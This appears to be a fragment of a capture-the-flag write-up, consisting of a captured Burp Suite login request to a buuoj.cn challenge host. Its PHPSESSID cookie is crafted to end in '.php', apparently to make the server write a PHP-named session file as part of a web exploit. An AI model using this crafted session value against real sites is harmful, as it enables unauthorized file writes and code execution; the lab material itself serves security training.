 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /home/member/login HTTP/1.1
Host: 9c3d54dd-0efb-494c-b067-c3aadaa4d281.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://9c3d54dd-0efb-494c-b067-c3aadaa4d281.node3.buuoj.cn
Connection: close
Referer: http://9c3d54dd-0efb-494c-b067-c3aadaa4d281.node3.buuoj.cn/home/member/login
Cookie: PHPSESSID=0123456789012345678912345678.php
Upgrade-Insecure-Requests: 1
username=222&password=222
https://blog.csdn.net/bmth666